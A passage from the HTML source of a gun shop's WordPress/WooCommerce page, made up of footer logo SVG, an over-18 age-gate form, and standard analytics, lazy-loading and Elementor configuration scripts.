119.703 290.7 119.703ZM268.92 101.623L290.69 114.193L315.02 100.143V75.003L268.91 101.623H268.92Z" fill="white"></path><path d="M230.41 158.163V127.113L257.3 111.593L284.19 127.113V158.163L257.3 173.683L230.41 158.163Z" fill="#FFE281"></path><path d="M257.3 176.243C256.86 176.243 256.42 176.133 256.02 175.903L229.13 160.383C228.34 159.923 227.85 159.083 227.85 158.163V127.113C227.85 126.203 228.34 125.353 229.13 124.893L256.02 109.373C256.81 108.913 257.79 108.913 258.58 109.373L285.47 124.893C286.26 125.353 286.75 126.193 286.75 127.113V158.163C286.75 159.073 286.26 159.923 285.47 160.383L258.58 175.903C258.19 176.133 257.74 176.243 257.3 176.243ZM232.97 156.683L257.3 170.733L281.63 156.683V128.583L257.3 114.533L232.97 128.583V156.683Z" fill="white"></path><path d="M187.2 191.703V175.733L173.37 167.743L159.54 175.733V191.703L173.37 199.693L187.2 191.703Z" fill="#FFE281"></path><path d="M173.37 202.253C172.93 202.253 172.49 202.143 172.09 201.913L158.25 193.923C157.46 193.463 156.97 192.623 156.97 191.703V175.733C156.97 174.823 157.46 173.973 158.25 173.513L172.09 165.523C172.88 165.063 173.86 165.063 174.65 165.523L188.48 173.513C189.27 173.973 189.76 174.813 189.76 175.733V191.703C189.76 192.613 189.27 193.463 188.48 193.923L174.65 201.913C174.26 202.143 173.81 202.253 173.37 202.253ZM162.09 190.233L173.37 196.743L184.65 190.233V177.213L173.37 170.703L162.09 177.213V190.233Z" fill="white"></path><path d="M226.71 191.703V175.733L212.88 167.743L199.04 175.733V191.703L212.88 199.693L226.71 191.703Z" fill="#FFE281"></path><path d="M212.88 202.253C212.44 202.253 212 202.143 211.6 201.913L197.77 193.923C196.98 193.463 196.49 192.623 196.49 191.703V175.733C196.49 174.823 196.98 173.973 197.77 173.513L211.6 165.523C212.39 165.063 213.37 165.063 214.16 165.523L228 173.513C228.79 173.973 229.28 174.813 229.28 175.733V191.703C229.28 192.613 228.79 193.463 228 193.923L214.16 201.913C213.77 202.143 213.32 202.253 212.88 202.253ZM201.6 190.233L212.88 196.743L224.16 190.233V177.213L212.88 170.703L201.6 177.213V190.233Z" fill="white"></path><path d="M186.44 259.213V243.243L172.61 235.253L158.78 243.243V259.213L172.61 267.203L186.44 259.213Z" fill="#FFE281"></path><path d="M172.61 269.753C172.17 269.753 171.73 269.643 171.33 269.413L157.5 261.423C156.71 260.963 156.22 260.123 156.22 259.203V243.233C156.22 242.323 156.71 241.473 157.5 241.013L171.33 233.023C172.12 232.563 173.1 232.563 173.89 233.023L187.72 241.013C188.51 241.473 189 242.313 189 243.233V259.203C189 260.113 188.51 260.963 187.72 261.423L173.89 269.413C173.5 269.643 173.05 269.753 172.61 269.753ZM161.33 257.733L172.61 264.243L183.89 257.733V244.713L172.61 238.203L161.33 244.713V257.733Z" fill="white"></path><path d="M206.2 293.373V277.403L192.36 269.413L178.53 277.403V293.373L192.36 318.033L206.2 293.373Z" fill="#FFE281"></path><path d="M192.36 320.593C191.44 320.593 190.58 320.093 190.13 319.283L176.29 294.623C176.08 294.243 175.96 293.813 175.96 293.373V277.403C175.96 276.493 176.45 275.643 177.24 275.183L191.07 267.193C191.86 266.733 192.84 266.733 193.63 267.193L207.46 275.183C208.25 275.643 208.74 276.483 208.74 277.403V293.373C208.74 293.813 208.63 294.243 208.41 294.623L194.58 319.283C194.13 320.093 193.27 320.593 192.35 320.593H192.36ZM181.08 292.703L192.36 312.803L203.64 292.703V278.873L192.36 272.363L181.08 278.873V292.703Z" fill="white"></path><path d="M225.95 259.213V243.243L212.12 235.253L198.28 243.243V259.213L212.12 267.203L225.95 259.213Z" fill="#FFE281"></path><path d="M212.12 269.753C211.68 269.753 211.24 269.643 210.84 269.413L197 261.423C196.21 260.963 195.72 260.123 195.72 259.203V243.233C195.72 242.323 196.21 241.473 197 241.013L210.84 233.023C211.63 232.563 212.61 232.563 213.4 233.023L227.23 241.013C228.02 241.473 228.51 242.313 228.51 243.233V259.203C228.51 260.113 228.02 260.963 227.23 261.423L213.4 269.413C213.01 269.643 212.56 269.753 212.12 269.753ZM200.84 257.733L212.12 264.243L223.4 257.733V244.713L212.12 238.203L200.84 244.713V257.733Z" fill="white"></path><path d="M152.86 232.983L166.69 224.993V209.013L152.86 201.033V232.983Z" fill="#FFE281"></path><path d="M152.86 235.533C152.42 235.533 151.98 235.423 151.58 235.193C150.79 234.733 150.3 233.893 150.3 232.973V201.023C150.3 200.113 150.79 199.263 151.58 198.803C152.37 198.343 153.35 198.343 154.14 198.803L167.98 206.793C168.77 207.253 169.26 208.093 169.26 209.013V224.983C169.26 225.893 168.77 226.743 167.98 227.203L154.14 235.193C153.75 235.423 153.3 235.533 152.86 235.533ZM155.41 205.463V228.553L164.13 223.523V210.503L155.41 205.473V205.463Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M206.2 224.993V209.013L192.36 201.033L178.53 209.013V224.993L192.36 232.983L206.2 224.993Z" fill="#FFE281"></path><path d="M192.36 235.533C191.92 235.533 191.48 235.423 191.08 235.193L177.25 227.203C176.46 226.743 175.97 225.903 175.97 224.983V209.013C175.97 208.103 176.46 207.253 177.25 206.793L191.08 198.803C191.87 198.343 192.85 198.343 193.64 198.803L207.47 206.793C208.26 207.253 208.75 208.093 208.75 209.013V224.983C208.75 225.893 208.26 226.743 207.47 227.203L193.64 235.193C193.25 235.423 192.8 235.533 192.36 235.533ZM181.08 223.513L192.36 230.023L203.64 223.513V210.493L192.36 203.983L181.08 210.493V223.513Z" fill="white"></path><path d="M231.87 232.983L218.03 224.993V209.013L231.87 201.033V232.983Z" fill="#FFE281"></path><path d="M231.87 235.533C231.43 235.533 230.99 235.423 230.59 235.193L216.76 227.203C215.97 226.743 215.48 225.903 215.48 224.983V209.013C215.48 208.103 215.97 207.253 216.76 206.793L230.59 198.803C231.38 198.343 232.36 198.343 233.15 198.803C233.94 199.263 234.43 200.103 234.43 201.023V232.973C234.43 233.883 233.94 234.733 233.15 235.193C232.76 235.423 232.31 235.533 231.87 235.533ZM220.59 223.513L229.31 228.543V205.453L220.59 210.483V223.503V223.513Z" fill="white"></path><path d="M219.25 152.223V129.283L192.36 144.813L165.47 129.283V152.223L192.36 167.743L219.25 152.223Z" fill="#FFE281"></path><path d="M192.36 170.303C191.92 170.303 191.48 170.193 191.08 169.963L164.19 154.443C163.4 153.983 162.91 153.143 162.91 152.223V129.293C162.91 128.383 163.4 127.533 164.19 127.073C164.98 126.613 165.96 126.613 166.75 127.073L192.36 141.863L217.97 127.073C218.76 126.613 219.74 126.613 220.53 127.073C221.32 127.533 221.81 128.373 221.81 129.293V152.223C221.81 153.133 221.32 153.983 220.53 154.443L193.64 169.963C193.25 170.193 192.8 170.303 192.36 170.303ZM168.03 150.743L192.36 164.793L216.69 150.743V133.713L193.64 147.023C192.85 147.483 191.87 147.483 191.08 147.023L168.03 133.713V150.743Z" fill="white"></path><path d="M177.83 79.243C176.95 79.243 176.09 78.783 175.61 77.963L158.45 48.2429C157.74 47.0229 158.16 45.453 159.39 44.753C160.61 44.043 162.17 44.463 162.88 45.693L180.04 75.413C180.75 76.633 180.33 78.203 179.1 78.903C178.7 79.133 178.26 79.243 177.82 79.243H177.83Z" fill="white"></path><path d="M206.9 79.243C206.47 79.243 206.03 79.133 205.62 78.903C204.4 78.193 203.98 76.633 204.68 75.413L221.84 45.693C222.55 44.473 224.11 44.053 225.33 44.753C226.55 45.463 226.97 47.023 226.27 48.243L209.11 77.963C208.64 78.783 207.78 79.243 206.89 79.243H206.9Z" fill="white"></path></svg>						</span>
										<span class="elementor-icon-list-text">Website by Social Swarm Marketing</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <h1 class="age-gate__heading-title">Greta&#039;s Guns</h1>    </div>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<p class="age-gate__challenge">    Are you over 18 years of age?
</p>
<div class="age-gate__buttons">            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">No</button>        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Yes</button>    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="en" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div></form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><script type="rocketlazyloadscript" id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ac66ec39c7cecd03f4bd7b437/0ae62136d593fed92011708f0.js");</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/css/style.css?ver=1768928525' media='all' />
<link data-minify="1" rel='stylesheet' id='wpgb-grids-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768928525' media='all' />
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-VWGJTZ1P2B" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1760595874" id="woocommerce-google-analytics-integration-js" defer></script>
<script id="age-gate-all-js-extra">
var age_gate_common = {"cookies":"Your browser does not support cookies, you may experience problems entering this site","simple":""};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"1f7a7f38d4"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fac638ce83"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"441 ft @ 1,000 yds &#8211; Greta&#039;s Guns","excerpt":""}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
